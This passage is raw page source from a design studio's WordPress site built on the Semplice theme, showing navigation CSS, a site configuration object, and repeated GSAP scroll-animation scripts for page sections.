.nav_u73r20apf .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}@media screen and (max-width: 543.98px) { .nav_u73r20apf .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }}","mobile_css":{"lg":".nav_u73r20apf .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","md":".nav_u73r20apf .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","sm":".nav_u73r20apf .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }","xs":".nav_u73r20apf .navbar-inner .hamburger a.menu-icon { height: 14px; }.nav_u73r20apf .navbar-inner .hamburger a.menu-icon span { margin-top: 7px; }"}},"system_default":{"html":"\r\n\t\t\t\t\t\t<header class=\"nav_we12jy5tj semplice-navbar active-navbar sticky-nav  scroll-to-top\" data-cover-transparent=\"disabled\" data-bg-overlay-visibility=\"visible\" data-mobile-fallback=\"enabled\">\r\n\t\t\t\t\t\t\t<div class=\"container-fluid\" data-nav=\"logo-right-menu-left\">\r\n\t\t\t\t\t\t\t\t<div class=\"navbar-inner menu-type-text\" data-xl-width=\"12\" data-navbar-type=\"container-fluid\">\r\n\t\t\t\t\t\t\t\t\t<nav class=\"standard navbar-left\" data-font=\"font_t2xbwh72o\"><ul class=\"menu\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul><\/nav>\r\n\t\t\t\t\t\t\t\t\t<div class=\"hamburger navbar-left semplice-menu\"><a class=\"open-menu menu-icon\"><span><\/span><\/a><\/div>\r\n\t\t\t\t\t\t\t\t\t<div class=\"logo navbar-right\" data-font=\"font_t2xbwh72o\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\" title=\"Kasper Laigaard Studio\">Kasper Laigaard Studio<\/a><\/div>\r\n\t\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t\t<\/div>\r\n\t\t\t\t\t\t<\/header>\r\n\t\t\t\t\t\t\r\n\t\t\t\t<div id=\"overlay-menu\">\r\n\t\t\t\t\t<div class=\"overlay-menu-inner\" data-xl-width=\"12\">\r\n\t\t\t\t\t\t<nav class=\"overlay-nav\" data-justify=\"left\" data-align=\"align-middle\" data-font=\"font_nb4zf4o12\">\r\n\t\t\t\t\t\t\t<ul class=\"container\"><li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-671\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/\"><span>News<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page menu-item-657\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/work\"><span>Work<\/span><\/a><\/li>\n<li class=\"menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-659 current_page_item menu-item-664\"><a href=\"https:\/\/www.kasperlaigaardstudio.com\/studio\" aria-current=\"page\"><span>Studio<\/span><\/a><\/li>\n<\/ul>\r\n\t\t\t\t\t\t<\/nav>\r\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/div>\r\n\t\t\t\r\n\t\t\t\t\t","css":".nav_we12jy5tj { background-color: transparent;; }.nav_we12jy5tj .navbar-inner .navbar-left, .nav_we12jy5tj .navbar-inner .navbar-center, .nav_we12jy5tj .navbar-inner .navbar-distributed { left: 2.2222222222222223rem; }.nav_we12jy5tj .container-fluid .navbar-inner .navbar-right, .nav_we12jy5tj .container-fluid .navbar-inner .navbar-distributed { right: 2.2222222222222223rem; }.nav_we12jy5tj .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_we12jy5tj .navbar-inner .logo a { color: transparent; }.nav_we12jy5tj .navbar-inner .logo a { font-size: 0.1111111111111111rem; }.nav_we12jy5tj .navbar-inner .logo { align-items: center; }.nav_we12jy5tj .navbar-inner .hamburger { align-items: center; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { background-color: #000000; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { width: 24; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { height: 2px; }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu span::before { transform: translateY(-5px); }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu span::after { transform: translateY(5px); }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu:hover span::before { transform: translateY(-7px); }.nav_we12jy5tj .navbar-inner .hamburger a.open-menu:hover span::after { transform: translateY(7px); }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }.nav_we12jy5tj .navbar-inner nav ul li a span { font-size: 0.8333333333333334rem; }.nav_we12jy5tj .navbar-inner nav ul li a span { color: #7c7c7c; }.nav_we12jy5tj .navbar-inner nav ul li a { padding-left: 0.55555555555556rem; }.nav_we12jy5tj .navbar-inner nav ul li a { padding-right: 0.55555555555556rem; }.nav_we12jy5tj .navbar-inner nav ul li a:hover span, .navbar-inner nav ul li.current-menu-item a span, .navbar-inner nav ul li.current_page_item a span, .nav_we12jy5tj .navbar-inner nav ul li.wrap-focus a span { color: #020202; }.nav_we12jy5tj .navbar-inner nav ul li.current-menu-item a span { color: #020202; }.nav_we12jy5tj .navbar-inner nav ul li.current_page_item a span { color: #020202; }[data-post-type=\"project\"] .navbar-inner nav ul li.portfolio-grid a span, [data-post-type=\"post\"] .navbar-inner nav ul li.blog-overview a span { color: #020202; }#overlay-menu { background-color: rgba(245, 245, 245, 1); }#overlay-menu .overlay-menu-inner nav { text-align: left; }#overlay-menu .overlay-menu-inner nav ul li a { padding-top: 0.55555555555556rem; }#overlay-menu .overlay-menu-inner nav ul li a { padding-bottom: 0.55555555555556rem; }@media screen and (min-width: 992px) and (max-width: 1169.98px) { .nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (min-width: 768px) and (max-width: 991.98px) { .nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (min-width: 544px) and (max-width: 767.98px) { .nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}@media screen and (max-width: 543.98px) { .nav_we12jy5tj .navbar-inner .navbar-left, .nav_we12jy5tj .navbar-inner .navbar-center, .nav_we12jy5tj .navbar-inner .navbar-distributed { left: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .navbar-inner .navbar-right, .nav_we12jy5tj .container-fluid .navbar-inner .navbar-distributed { right: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }}","mobile_css":{"lg":".nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }","md":".nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }","sm":".nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }","xs":".nav_we12jy5tj .navbar-inner .navbar-left, .nav_we12jy5tj .navbar-inner .navbar-center, .nav_we12jy5tj .navbar-inner .navbar-distributed { left: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .navbar-inner .navbar-right, .nav_we12jy5tj .container-fluid .navbar-inner .navbar-distributed { right: 1.4444444444444444rem; }.nav_we12jy5tj .container-fluid .hamburger a:after { padding-right: 1.1111111111111rem; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon { height: 12px; }.nav_we12jy5tj .navbar-inner .hamburger a.menu-icon span { margin-top: 6px; }"}}},"post_ids":{"test":"261","wip":"366","projects-old":"399","about-old":"469","intro-wink-wink":"513","about-2":"572","advanced-grid-exploration":"519","ukon-test":"585","kasper-test":"618","cover":"621","kasper-forside":"624","kaspertest2":"626","kasper-forside-duplicate":"628","case-new":"639","kasper-forside-duplicate-2":"641","forside":"675","frontpage":"677","news-duplicate":"698","departures-prototype-duplicate":"735","baby-audio-hero-test":"765","270420-test":"756","noah":"774","studiotest":"321","projects":"373","espnbodyissuearchive":"549","lassepedersen":"567","libratone-2":"570","departures-international":"574","worldfame100":"576","andrea-brugi":"580","signaturemoves":"583","picto":"589","news":"649","work":"655","studio":"659","prototype":"694","test-2":"700","m8":"703","kasper-2":"742","grid-test":"747","sticky-scroll-test":"750","sticky-scroll-test-duplicate":"754","sticky-2020":"759","hello-world":"1"},"transition":{"in":{"effect":"fadeIn","position":"normal","visibility":"transition-hidden","easing":"Power0.easeNone","duration":0.8000000000000000444089209850062616169452667236328125},"out":{"effect":"fadeOut","position":"normal","visibility":"transition-hidden","easing":"Power0.easeNone","duration":0.8000000000000000444089209850062616169452667236328125},"reveal":false,"optimize":"disabled","status":"enabled","preset":"fade","scrollToTop":"enabled"},"sr_options":{"distance":70,"easing":"ease-in","duration":"500"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.kasperlaigaardstudio.com/wp-content/themes/semplice5/assets/js/frontend.min.js?ver=5.3.1' id='semplice-frontend-js-js'></script>
<script type='text/javascript' src='https://www.kasperlaigaardstudio.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

				<script type="text/javascript" id="659-motion-js">
					(function ($) { "use strict";var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"content_4c5927f32","trigger":"#content-holder #content_4c5927f32 .is-content","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("content_4c5927f32");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("content_4c5927f32".indexOf("section_") > -1 || "content_4c5927f32".indexOf("cover") > -1) {
								$("#content_4c5927f32").wrap("<div class='section-pin sp_content_4c5927f32'></div>");
								options["trigger"] = ".sp_content_4c5927f32";
							} else if("content_4c5927f32".indexOf("column_") > -1) {
								$("#content_4c5927f32").wrap("<div class='column-pin-outer cpo_content_4c5927f32'><div class='column-pin-inner cpi_content_4c5927f32 '></div></div>");
								options["trigger"] = ".cpi_content_4c5927f32";
								var atts = $("#content_4c5927f32").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_content_4c5927f32").attr(attr.name, attr.value);
									}
								});
							} else if("content_4c5927f32".indexOf("content_") > -1) {
								options["trigger"] = "#content_4c5927f32";
							}
							
						}
						s4.animate.gsap["content_4c5927f32"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #content_4c5927f32 .is-content", JSON.parse('{"translateY":"2.2222rem","translateX":"2.2222rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["content_4c5927f32"].to("#content-holder #content_4c5927f32 .is-content", props);
						// pause timeline
						s4.animate.gsap["content_4c5927f32"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_3583908a8","trigger":"#content-holder #section_3583908a8","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_3583908a8");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_3583908a8".indexOf("section_") > -1 || "section_3583908a8".indexOf("cover") > -1) {
								$("#section_3583908a8").wrap("<div class='section-pin sp_section_3583908a8'></div>");
								options["trigger"] = ".sp_section_3583908a8";
							} else if("section_3583908a8".indexOf("column_") > -1) {
								$("#section_3583908a8").wrap("<div class='column-pin-outer cpo_section_3583908a8'><div class='column-pin-inner cpi_section_3583908a8 '></div></div>");
								options["trigger"] = ".cpi_section_3583908a8";
								var atts = $("#section_3583908a8").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_3583908a8").attr(attr.name, attr.value);
									}
								});
							} else if("section_3583908a8".indexOf("content_") > -1) {
								options["trigger"] = "#section_3583908a8";
							}
							
						}
						s4.animate.gsap["section_3583908a8"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_3583908a8", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["section_3583908a8"].to("#content-holder #section_3583908a8", props);
						// pause timeline
						s4.animate.gsap["section_3583908a8"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_753pcek2b","trigger":"#content-holder #section_753pcek2b","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_753pcek2b");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_753pcek2b".indexOf("section_") > -1 || "section_753pcek2b".indexOf("cover") > -1) {
								$("#section_753pcek2b").wrap("<div class='section-pin sp_section_753pcek2b'></div>");
								options["trigger"] = ".sp_section_753pcek2b";
							} else if("section_753pcek2b".indexOf("column_") > -1) {
								$("#section_753pcek2b").wrap("<div class='column-pin-outer cpo_section_753pcek2b'><div class='column-pin-inner cpi_section_753pcek2b '></div></div>");
								options["trigger"] = ".cpi_section_753pcek2b";
								var atts = $("#section_753pcek2b").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_753pcek2b").attr(attr.name, attr.value);
									}
								});
							} else if("section_753pcek2b".indexOf("content_") > -1) {
								options["trigger"] = "#section_753pcek2b";
							}
							
						}
						s4.animate.gsap["section_753pcek2b"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_753pcek2b", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["section_753pcek2b"].to("#content-holder #section_753pcek2b", props);
						// pause timeline
						s4.animate.gsap["section_753pcek2b"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_dcbbbd177","trigger":"#content-holder #section_dcbbbd177","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_dcbbbd177");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_dcbbbd177".indexOf("section_") > -1 || "section_dcbbbd177".indexOf("cover") > -1) {
								$("#section_dcbbbd177").wrap("<div class='section-pin sp_section_dcbbbd177'></div>");
								options["trigger"] = ".sp_section_dcbbbd177";
							} else if("section_dcbbbd177".indexOf("column_") > -1) {
								$("#section_dcbbbd177").wrap("<div class='column-pin-outer cpo_section_dcbbbd177'><div class='column-pin-inner cpi_section_dcbbbd177 '></div></div>");
								options["trigger"] = ".cpi_section_dcbbbd177";
								var atts = $("#section_dcbbbd177").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_dcbbbd177").attr(attr.name, attr.value);
									}
								});
							} else if("section_dcbbbd177".indexOf("content_") > -1) {
								options["trigger"] = "#section_dcbbbd177";
							}
							
						}
						s4.animate.gsap["section_dcbbbd177"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_dcbbbd177", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["section_dcbbbd177"].to("#content-holder #section_dcbbbd177", props);
						// pause timeline
						s4.animate.gsap["section_dcbbbd177"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_3218a2a34","trigger":"#content-holder #section_3218a2a34","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_3218a2a34");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_3218a2a34".indexOf("section_") > -1 || "section_3218a2a34".indexOf("cover") > -1) {
								$("#section_3218a2a34").wrap("<div class='section-pin sp_section_3218a2a34'></div>");
								options["trigger"] = ".sp_section_3218a2a34";
							} else if("section_3218a2a34".indexOf("column_") > -1) {
								$("#section_3218a2a34").wrap("<div class='column-pin-outer cpo_section_3218a2a34'><div class='column-pin-inner cpi_section_3218a2a34 '></div></div>");
								options["trigger"] = ".cpi_section_3218a2a34";
								var atts = $("#section_3218a2a34").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_3218a2a34").attr(attr.name, attr.value);
									}
								});
							} else if("section_3218a2a34".indexOf("content_") > -1) {
								options["trigger"] = "#section_3218a2a34";
							}
							
						}
						s4.animate.gsap["section_3218a2a34"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_3218a2a34", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["section_3218a2a34"].to("#content-holder #section_3218a2a34", props);
						// pause timeline
						s4.animate.gsap["section_3218a2a34"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_8538102db","trigger":"#content-holder #section_8538102db","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_8538102db");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_8538102db".indexOf("section_") > -1 || "section_8538102db".indexOf("cover") > -1) {
								$("#section_8538102db").wrap("<div class='section-pin sp_section_8538102db'></div>");
								options["trigger"] = ".sp_section_8538102db";
							} else if("section_8538102db".indexOf("column_") > -1) {
								$("#section_8538102db").wrap("<div class='column-pin-outer cpo_section_8538102db'><div class='column-pin-inner cpi_section_8538102db '></div></div>");
								options["trigger"] = ".cpi_section_8538102db";
								var atts = $("#section_8538102db").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_8538102db").attr(attr.name, attr.value);
									}
								});
							} else if("section_8538102db".indexOf("content_") > -1) {
								options["trigger"] = "#section_8538102db";
							}
							
						}
						s4.animate.gsap["section_8538102db"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_8538102db", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["section_8538102db"].to("#content-holder #section_8538102db", props);
						// pause timeline
						s4.animate.gsap["section_8538102db"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_b0d2b1e85","trigger":"#content-holder #section_b0d2b1e85","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_b0d2b1e85");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_b0d2b1e85".indexOf("section_") > -1 || "section_b0d2b1e85".indexOf("cover") > -1) {
								$("#section_b0d2b1e85").wrap("<div class='section-pin sp_section_b0d2b1e85'></div>");
								options["trigger"] = ".sp_section_b0d2b1e85";
							} else if("section_b0d2b1e85".indexOf("column_") > -1) {
								$("#section_b0d2b1e85").wrap("<div class='column-pin-outer cpo_section_b0d2b1e85'><div class='column-pin-inner cpi_section_b0d2b1e85 '></div></div>");
								options["trigger"] = ".cpi_section_b0d2b1e85";
								var atts = $("#section_b0d2b1e85").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_b0d2b1e85").attr(attr.name, attr.value);
									}
								});
							} else if("section_b0d2b1e85".indexOf("content_") > -1) {
								options["trigger"] = "#section_b0d2b1e85";
							}
							
						}
						s4.animate.gsap["section_b0d2b1e85"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_b0d2b1e85", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["section_b0d2b1e85"].to("#content-holder #section_b0d2b1e85", props);
						// pause timeline
						s4.animate.gsap["section_b0d2b1e85"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_5e7a3937c","trigger":"#content-holder #section_5e7a3937c","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_5e7a3937c");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_5e7a3937c".indexOf("section_") > -1 || "section_5e7a3937c".indexOf("cover") > -1) {
								$("#section_5e7a3937c").wrap("<div class='section-pin sp_section_5e7a3937c'></div>");
								options["trigger"] = ".sp_section_5e7a3937c";
							} else if("section_5e7a3937c".indexOf("column_") > -1) {
								$("#section_5e7a3937c").wrap("<div class='column-pin-outer cpo_section_5e7a3937c'><div class='column-pin-inner cpi_section_5e7a3937c '></div></div>");
								options["trigger"] = ".cpi_section_5e7a3937c";
								var atts = $("#section_5e7a3937c").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_5e7a3937c").attr(attr.name, attr.value);
									}
								});
							} else if("section_5e7a3937c".indexOf("content_") > -1) {
								options["trigger"] = "#section_5e7a3937c";
							}
							
						}
						s4.animate.gsap["section_5e7a3937c"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_5e7a3937c", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
						s4.animate.gsap["section_5e7a3937c"].to("#content-holder #section_5e7a3937c", props);
						// pause timeline
						s4.animate.gsap["section_5e7a3937c"].pause();
					var playRepeat = [];var endDuration = 50;var options = JSON.parse('{"id":"section_7fc9c5217","trigger":"#content-holder #section_7fc9c5217","start":"top bottom","end":"migrated top+=100%","pin":false,"markers":false,"pinSpacing":false,"scrub":0}');
							if(typeof endDuration !== "undefined") {
								var vpHeight = parseInt($(window).height());
								var content = document.getElementById("section_7fc9c5217");
								var contentRect = content.getBoundingClientRect();
								var contentHeight = contentRect.height;
								var newEnd = Math.round(((endDuration * (vpHeight / 100)) - contentHeight) / (contentHeight / 100));
								// changing end
								if(false !== newEnd && null !== newEnd) {
									options["end"] = options["end"].replace("migrated", "bottom+=" + newEnd + "%");
								}
							}
						
						if(options.pin === true) {
							if("section_7fc9c5217".indexOf("section_") > -1 || "section_7fc9c5217".indexOf("cover") > -1) {
								$("#section_7fc9c5217").wrap("<div class='section-pin sp_section_7fc9c5217'></div>");
								options["trigger"] = ".sp_section_7fc9c5217";
							} else if("section_7fc9c5217".indexOf("column_") > -1) {
								$("#section_7fc9c5217").wrap("<div class='column-pin-outer cpo_section_7fc9c5217'><div class='column-pin-inner cpi_section_7fc9c5217 '></div></div>");
								options["trigger"] = ".cpi_section_7fc9c5217";
								var atts = $("#section_7fc9c5217").prop("attributes");
								$.each(atts, function(key, attr) {
									if(attr.name.indexOf("width") > -1) {
										$(".cpo_section_7fc9c5217").attr(attr.name, attr.value);
									}
								});
							} else if("section_7fc9c5217".indexOf("content_") > -1) {
								options["trigger"] = "#section_7fc9c5217";
							}
							
						}
						s4.animate.gsap["section_7fc9c5217"] = gsap.timeline({
							scrollTrigger: options,
						});
					
								// gsap set transform
								gsap.set("#content-holder #section_7fc9c5217", JSON.parse('{"translateY":"1.1111rem","translateX":"1.1111rem","rotate":"0deg","rotateY":"0deg","rotateX":"0deg","skewX":"0deg","skewY":"0deg","scaleX":"1","scaleY":"1"}'));
							
						// parse props
						var props = JSON.parse('{"duration":0.8000000000000000444089209850062616169452667236328125,"ease":"Power0.easeNone","delay":0,"x":0,"y":0}');
						// add to timeline
